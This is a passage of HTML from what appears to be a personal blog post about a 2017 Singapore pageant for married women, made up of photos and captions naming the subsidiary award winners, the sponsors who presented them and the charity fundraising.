<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTw_VTJhPdaEHUUjoAby6bHHbGZdUvZQKDcCQt1Ft7HO8w57oT86ORDnBUKOEstQuzbavqnKNDptOgSLP6aYRnnqGw1Ifh8UgCefTshjvAOt78V95tXZi6kVAPPXumpBXX-XoNrk1pPFR/s1600/P1060691.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTw_VTJhPdaEHUUjoAby6bHHbGZdUvZQKDcCQt1Ft7HO8w57oT86ORDnBUKOEstQuzbavqnKNDptOgSLP6aYRnnqGw1Ifh8UgCefTshjvAOt78V95tXZi6kVAPPXumpBXX-XoNrk1pPFR/s1600/P1060691.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Loved these shots of #1 Medeleine!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMGiXuU39oU7Izzmr1Q0nHlwVYb0mEv3hIqtW2ByfgVIYsPDmtsdB7rroOG2As8uzhSZ2KHZRTQvmB2Tu8Ssqv8hvzTwJWQvHEkQGxOuGboia8_3Xjdxx30T1lvfwVMbzKXcg3ORu4ATLo/s1600/P1060692.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMGiXuU39oU7Izzmr1Q0nHlwVYb0mEv3hIqtW2ByfgVIYsPDmtsdB7rroOG2As8uzhSZ2KHZRTQvmB2Tu8Ssqv8hvzTwJWQvHEkQGxOuGboia8_3Xjdxx30T1lvfwVMbzKXcg3ORu4ATLo/s1600/P1060692.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#8 Jasmine Lim &amp; her hubby! He looked super familiar!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorwGeCqzxPIcsdv1Le79SYRm6j0bxwnnrGsAWJwG09BJdB0aYUds9w6Q9vMv5_n0TOD7MUMuA25cjg2JzW7BBf1lsixAqI0wyqYGQwV1J1JutrFYiTYfjYlXqZsKj724BinGPcqEmHqSP/s1600/P1060696.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorwGeCqzxPIcsdv1Le79SYRm6j0bxwnnrGsAWJwG09BJdB0aYUds9w6Q9vMv5_n0TOD7MUMuA25cjg2JzW7BBf1lsixAqI0wyqYGQwV1J1JutrFYiTYfjYlXqZsKj724BinGPcqEmHqSP/s1600/P1060696.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjF2wYptVdpgBowsSIZuE5hTX9kHpKU8V_8TAJ2jaPjyCTGUrU8QMBpYEMkKAJ5UJBLW0nrKqbapz8QpxMxyKTN32Bv_QpGVvj5OxqJIA1nQYs3Mqxp_xpSD5i_zNg_jFQugg8LaETnnHE/s1600/P1060698.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjF2wYptVdpgBowsSIZuE5hTX9kHpKU8V_8TAJ2jaPjyCTGUrU8QMBpYEMkKAJ5UJBLW0nrKqbapz8QpxMxyKTN32Bv_QpGVvj5OxqJIA1nQYs3Mqxp_xpSD5i_zNg_jFQugg8LaETnnHE/s1600/P1060698.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtnsgfR5TbZOR43BEuJExYm7ZyeDaciwHniuePcQ-TAPaYTlL1Md9l3eZPt1WtQWZTOUOHw4hJxA3E5Wy5RrMx1Kf5HjcQhyTe_tg2L77cvafjup6KX1YjR78zFhFHSL_DnD-VN0Wbwv2/s1600/P1060701.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtnsgfR5TbZOR43BEuJExYm7ZyeDaciwHniuePcQ-TAPaYTlL1Md9l3eZPt1WtQWZTOUOHw4hJxA3E5Wy5RrMx1Kf5HjcQhyTe_tg2L77cvafjup6KX1YjR78zFhFHSL_DnD-VN0Wbwv2/s1600/P1060701.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl0vvMBklneDL_hhU03JXQ-qr98khh0bajutqkcXaFTlWxzUMjCQpe40rFD0b86WOAv-8Mxr9nvxhj7vLPa8KEcGnpkUvYlqVb3-VPYEWXqSkoMv2GO18eN9QY_hds9umH9eBBOozJucKD/s1600/P1060703.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl0vvMBklneDL_hhU03JXQ-qr98khh0bajutqkcXaFTlWxzUMjCQpe40rFD0b86WOAv-8Mxr9nvxhj7vLPa8KEcGnpkUvYlqVb3-VPYEWXqSkoMv2GO18eN9QY_hds9umH9eBBOozJucKD/s1600/P1060703.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#12 Yanni with her hubby!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_E570-SvUyh9qKJrwApZsRj-aJcQas-uCCD5W4-bxgtcLGM2YVQt0-eYjU-PMyCnvvK3h6OPZsR2ghLnSp96E3ctNnR6hXDFVUBBmHBrzldtEryR-m1O-eXPMErUp4zlfbxU8WHtmOq7/s1600/P1060704.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_E570-SvUyh9qKJrwApZsRj-aJcQas-uCCD5W4-bxgtcLGM2YVQt0-eYjU-PMyCnvvK3h6OPZsR2ghLnSp96E3ctNnR6hXDFVUBBmHBrzldtEryR-m1O-eXPMErUp4zlfbxU8WHtmOq7/s1600/P1060704.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2-bCa9-Wg7_b6XbK1tzzulwHouYXctq3pQ9GzXr_ZYtpKB7BFkYVlF148m6gL4RSoyQujLyFrUnTyyFXIr0Tbtesaxq87S_BB0PQ4Jbs6DqVgJA0e_nh0nmq6YDG-HkfO3ierrwnxJBOQ/s1600/P1060705.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2-bCa9-Wg7_b6XbK1tzzulwHouYXctq3pQ9GzXr_ZYtpKB7BFkYVlF148m6gL4RSoyQujLyFrUnTyyFXIr0Tbtesaxq87S_BB0PQ4Jbs6DqVgJA0e_nh0nmq6YDG-HkfO3ierrwnxJBOQ/s1600/P1060705.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#10 Dwi with her hubby! Blue is the colour!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj2A33peYAxnbMQOP-0fCQ72k-GFSVXO3HAXQXmmrYm-yAE-K05xxuXjlLZQBvTu-t2tzKABRfbzjHQnFQQQ6sQMpbtxr5rUMsdymdXgM_ZZAU8HazZvWRXXwXbyCV9mroCOkjUOFmKTIr/s1600/P1060706.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj2A33peYAxnbMQOP-0fCQ72k-GFSVXO3HAXQXmmrYm-yAE-K05xxuXjlLZQBvTu-t2tzKABRfbzjHQnFQQQ6sQMpbtxr5rUMsdymdXgM_ZZAU8HazZvWRXXwXbyCV9mroCOkjUOFmKTIr/s1600/P1060706.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQk5uqdrlm9zlG6iuMQAvSSboM8BpJqmK_VO1eGHUQYWSa0hLJyfZBtQSccpCarK-2pROIi9EDz2iWCHK8yXQ2ua0zlUJ9BsPPeKnzt7_GZmmAY3VcV91H3WYE6xGz4lSgvXOVxBAG6wAv/s1600/P1060707.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQk5uqdrlm9zlG6iuMQAvSSboM8BpJqmK_VO1eGHUQYWSa0hLJyfZBtQSccpCarK-2pROIi9EDz2iWCHK8yXQ2ua0zlUJ9BsPPeKnzt7_GZmmAY3VcV91H3WYE6xGz4lSgvXOVxBAG6wAv/s1600/P1060707.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Later, we moved on to the next round of Subsidiary Awards.</div>
<br />
<div style="text-align: center;">
Presented by Director of <a href="http://www.riccinoshoes.com/">Riccino Shoes</a> -&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Elegance - #13 Angela Seah</b></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhafXX77wPAqkvv0KBYXaucxWHlmTt8kHMthcpmp1UJUqXbqsyQHbqUWMmTai-0CGPXA8dll-XOEF9pFjQjkgTZhvpsM43mlFaTu3IYcV9M29veSTIS0z1viGDX7JnzrdHI8wVtuQ7Pbtsf/s1600/P1060710.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhafXX77wPAqkvv0KBYXaucxWHlmTt8kHMthcpmp1UJUqXbqsyQHbqUWMmTai-0CGPXA8dll-XOEF9pFjQjkgTZhvpsM43mlFaTu3IYcV9M29veSTIS0z1viGDX7JnzrdHI8wVtuQ7Pbtsf/s1600/P1060710.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Beautiful Skin - #7 Joey Ong</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y7BDtFjoJoFJEs4J5oA2KAX0sk-IK6cOtApa_cwb4iS_0IqHmI5862HHVtr6z-TnHxSBjKDMlDGy4LzhiRiC8OITtT1tQpoXo48z5YKmAsQq27ANxbFgsxPqQB_W0OkvqfMwixa1Ea4b/s1600/P1060711.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y7BDtFjoJoFJEs4J5oA2KAX0sk-IK6cOtApa_cwb4iS_0IqHmI5862HHVtr6z-TnHxSBjKDMlDGy4LzhiRiC8OITtT1tQpoXo48z5YKmAsQq27ANxbFgsxPqQB_W0OkvqfMwixa1Ea4b/s1600/P1060711.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Lady Fair - #2 Sheena</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiR7LTnhk5WEn2YySHpe-v3IWNyt9fFUxr7pZuh35im1ET_KRd_FrOaKEEjRkWu6lAOdlFmQ3mN5ZAnE1QJQDLRmjxxuN5RJhPTJQVrAk2Qu2AhrbezK-_ahOW3dOKBjBJ4vKv81-n3daF/s1600/P1060713.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiR7LTnhk5WEn2YySHpe-v3IWNyt9fFUxr7pZuh35im1ET_KRd_FrOaKEEjRkWu6lAOdlFmQ3mN5ZAnE1QJQDLRmjxxuN5RJhPTJQVrAk2Qu2AhrbezK-_ahOW3dOKBjBJ4vKv81-n3daF/s1600/P1060713.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Dr Enrica Sham of <a href="http://www.tlcdental.com.sg/">TLC Dental</a> -</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Beautiful Smile - #4 Rachel Pang</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqNTVQnodIn8_RCMNqvQTT1rMASrJSsb711oFfIs7g1cLpGA88JoFSdeBI5MIrm4TaOsbF_MAM27_TGxTrLaLB6SZEdg1VMP-NB7KuLQKjfW5GfiFo0BUUjy8DVlcmppvhrpF0e3839G0_/s1600/P1060714.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqNTVQnodIn8_RCMNqvQTT1rMASrJSsb711oFfIs7g1cLpGA88JoFSdeBI5MIrm4TaOsbF_MAM27_TGxTrLaLB6SZEdg1VMP-NB7KuLQKjfW5GfiFo0BUUjy8DVlcmppvhrpF0e3839G0_/s1600/P1060714.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Ms Brenda Goh, the Director of <a href="http://www.themakeoverinc.com.sg/">The Makeover Inc</a> -&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Photogenic - #4 Rachel Pang</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-JtTfowDnOXMhAglhwH4GeNfJVDQRkk05xHyrQlJKQPhKGS0hJQT8T8H0EBpQRTCpV3vCazN2lTirx5HgKCJYfjo5JN3Xcsv-uIIjQYrxSQ7xANbFDOlXpDJIvctCcJUykoCZ7oN0KL_/s1600/P1060715.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-JtTfowDnOXMhAglhwH4GeNfJVDQRkk05xHyrQlJKQPhKGS0hJQT8T8H0EBpQRTCpV3vCazN2lTirx5HgKCJYfjo5JN3Xcsv-uIIjQYrxSQ7xANbFDOlXpDJIvctCcJUykoCZ7oN0KL_/s1600/P1060715.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Betty Yu -&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mother of the Year 2017 - #1 Medeleine&nbsp;</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin1UxY9pPRGm4A6_KIHwlz-xzb6MbKRMrqgXytsbx36jCs3nCmaHJ4rwSN9pxhIFvnTV69hov3CKfZZJheQMhFMejEmJFH-4_6uUACPrlJt75JjS1oYxu_M72PpX9q-sV8WIPqnblBK3iG/s1600/P1060717.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin1UxY9pPRGm4A6_KIHwlz-xzb6MbKRMrqgXytsbx36jCs3nCmaHJ4rwSN9pxhIFvnTV69hov3CKfZZJheQMhFMejEmJFH-4_6uUACPrlJt75JjS1oYxu_M72PpX9q-sV8WIPqnblBK3iG/s1600/P1060717.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by the Managing Director of <a href="http://www.sslawcorp.com/">SSLC, Samuel Seow</a> himself -&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Most Supportive Husband - #11's&nbsp;</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;">(Evelyn's Hubby) - <b>Cedric Soh</b>!</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhm8jPfXlboar7meigb_wQq5xUCuVOd0YQ_dglQGc8rSwtj6ocEKm7MCy0ASR6L4lyg498A51oCuonstG8isleMqDLGh2GrXXh4xPoRQfDL3YrTJULfR2idX9yrTllsKp_z6lX6bi83iQiS/s1600/P1060718.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhm8jPfXlboar7meigb_wQq5xUCuVOd0YQ_dglQGc8rSwtj6ocEKm7MCy0ASR6L4lyg498A51oCuonstG8isleMqDLGh2GrXXh4xPoRQfDL3YrTJULfR2idX9yrTllsKp_z6lX6bi83iQiS/s1600/P1060718.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Facebook Popularity Award - #7 Joey Ong</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVqI0t5aDa9ofBeThtdUVwDV_KL3WLn-RfR0qEocnUD4ffGGAd_VOwLePvpyFgJlgCoFDrKQL3I4_P0Vv8aDT6n8k2r-3vuWsdwnfwZZm78cRJsQOEefnZ4qfnkrmblfBmb5cWE3F10FRU/s1600/P1060719.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVqI0t5aDa9ofBeThtdUVwDV_KL3WLn-RfR0qEocnUD4ffGGAd_VOwLePvpyFgJlgCoFDrKQL3I4_P0Vv8aDT6n8k2r-3vuWsdwnfwZZm78cRJsQOEefnZ4qfnkrmblfBmb5cWE3F10FRU/s1600/P1060719.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Jay Lim, Principal of <a href="http://www.leeweisong.com.sg/">LWS School of Music</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Best in Talent - #14 Grace Loe</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedlQg2HY3qztV5QIhERgZKAtNL-Bjg9tj-dBrkpqGTEAibRHGey8X-BQMabY_DRqU7uBEOgnnx8rWt0B3tOv9tfP_1UylDIM4z6qYuzDh4IweCjeN5rajzkA2aBQM2uNd_-ft7POadWr-/s1600/P1060721.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedlQg2HY3qztV5QIhERgZKAtNL-Bjg9tj-dBrkpqGTEAibRHGey8X-BQMabY_DRqU7uBEOgnnx8rWt0B3tOv9tfP_1UylDIM4z6qYuzDh4IweCjeN5rajzkA2aBQM2uNd_-ft7POadWr-/s1600/P1060721.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then, a series of Subsidiary Awards (Beauty with a Heart Project) were given - for the efforts of raising funds for the Official Adopted Charity - <a href="http://www.rdss.org.sg/">Rare Disorders Society Singapore</a> (RDSS)</div>
<br />
<div style="text-align: center;">
First contestant to be awarded was #2 Sheena Vaswani.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Sheena went the extra mile by starting a campaign on GiveAsia and she raised a total of $2210 for <a href="http://www.rdss.org.sg/">RDSS</a>&nbsp;which will be donated to the families subsequently!&nbsp;&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><span style="color: red; font-size: x-large;">Beauty with a Heart 2017 - #2 Sheena Vaswani</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtLvcfzPIufcDMjSmkjmlsZv0Nwcfs5BBmG1yqlXm1JB7G2g8dAsn1P16SQSFbBgXxdZCVCkctLnbJceg6klxcrNLduYM9WPLY9NK42lh2EOl0A2tiIgq5mmNLXf1I5L_8kqmlIcAEl8b/s1600/P1060722.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtLvcfzPIufcDMjSmkjmlsZv0Nwcfs5BBmG1yqlXm1JB7G2g8dAsn1P16SQSFbBgXxdZCVCkctLnbJceg6klxcrNLduYM9WPLY9NK42lh2EOl0A2tiIgq5mmNLXf1I5L_8kqmlIcAEl8b/s1600/P1060722.JPG" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
This year, instead of one, 2 Goodwill Ambassadors were crowned as they both had the most amount of ad pages bought (funds were donated to RDSS)&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="color: red; font-size: x-large;"><b>Goodwill Ambassador - #7 Joey Ong</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB2CNG6jSOa7yFQ0AbJFkda2yNaAJz8X8BPKQzErfbyiAwTNNBm2etWpHSAdf2jorw52POx-Tdr3dmMuA68rH01KZzWWeLdu5a8uIOSt_l0QMuH2MS7Cl-ZcCbGlbaYenexw9Wfaa55nyv/s1600/P1060723.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB2CNG6jSOa7yFQ0AbJFkda2yNaAJz8X8BPKQzErfbyiAwTNNBm2etWpHSAdf2jorw52POx-Tdr3dmMuA68rH01KZzWWeLdu5a8uIOSt_l0QMuH2MS7Cl-ZcCbGlbaYenexw9Wfaa55nyv/s1600/P1060723.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Goodwill Ambassador 2017 - #4 Rachel Pang</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJJrwPwBlx6Gp6uknrZaA5T-gB0I34lPd2rpEey0bLzdKYsF2U7kLu60wpd07xLUaJ6ou0w5HdAD3SKsQzhp-g6qdXZ0JX5LfyIxHt7Aomv3u_oW-c3HvG2euyrvK951zYkUesyQRDDpB/s1600/P1060724.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJJrwPwBlx6Gp6uknrZaA5T-gB0I34lPd2rpEey0bLzdKYsF2U7kLu60wpd07xLUaJ6ou0w5HdAD3SKsQzhp-g6qdXZ0JX5LfyIxHt7Aomv3u_oW-c3HvG2euyrvK951zYkUesyQRDDpB/s1600/P1060724.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then, the Charity Queen was awarded to the finalist who raised the most amount of money through the amount of tables bought during the Grand Finals.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Charity Queen 2017 - #16 Dorcas Tan</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGVqA9isD1dB7LADPt1LlRHu52MzUxIj0C6Q2iJ0lXgASPqM59pL6uEcMSoYpJwxn5JyF7g17UgQAT_GagdNZGbkv-rM6hhrKb6de4DuIrnb3QMV3PIG94pBkge22u-bj2wJgtk6CYe38v/s1600/P1060726.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGVqA9isD1dB7LADPt1LlRHu52MzUxIj0C6Q2iJ0lXgASPqM59pL6uEcMSoYpJwxn5JyF7g17UgQAT_GagdNZGbkv-rM6hhrKb6de4DuIrnb3QMV3PIG94pBkge22u-bj2wJgtk6CYe38v/s1600/P1060726.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
And finally, the Community Ambassador was awarded to the finalist who raised the most amount of money through the Tables &amp; Ad Pages.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Community Ambassador 2017 - #11 Evelyn Tan</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
She also presented the cheque to <a href="http://www.rdss.org.sg/">RDSS</a>.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZA991j57AZ6cov_u3vmwnixv23v21Hk8VVfkOIqNH8Vy5ETDUYHYhaqj5cJAB12VmmULiyrUqrR_f30mCLA-1hXoD6ssm8Uul55JpsdMtwks9Lz6bzFb8QjStnHJrI0gzmP6wSnuXTtFa/s1600/P1060728.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZA991j57AZ6cov_u3vmwnixv23v21Hk8VVfkOIqNH8Vy5ETDUYHYhaqj5cJAB12VmmULiyrUqrR_f30mCLA-1hXoD6ssm8Uul55JpsdMtwks9Lz6bzFb8QjStnHJrI0gzmP6wSnuXTtFa/s1600/P1060728.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Some goofying around with all my favourite Queens!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi72gmo0fbzWDdq4Qrj0somwCT1rIELsF7WCVe147SLcZ-dLe_7xzEE1_I1nOTvXJU4TYM-epfKhVUjitTlLr0axF0uI5JK5WTPH8sdv5gUAqnpTkh0a0Z_MY04eYlx71CBOcK-KaEoN79H/s1600/IMG_3186.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi72gmo0fbzWDdq4Qrj0somwCT1rIELsF7WCVe147SLcZ-dLe_7xzEE1_I1nOTvXJU4TYM-epfKhVUjitTlLr0axF0uI5JK5WTPH8sdv5gUAqnpTkh0a0Z_MY04eYlx71CBOcK-KaEoN79H/s1600/IMG_3186.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With the <a href="http://www.thirteentuesday.com/2017/05/mrs-singapore-classic-singapore-2017.html">Mrs Singapore Universe, Classic Mrs Singapore Universe &amp; Classic Mrs Singapore Globe</a>!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
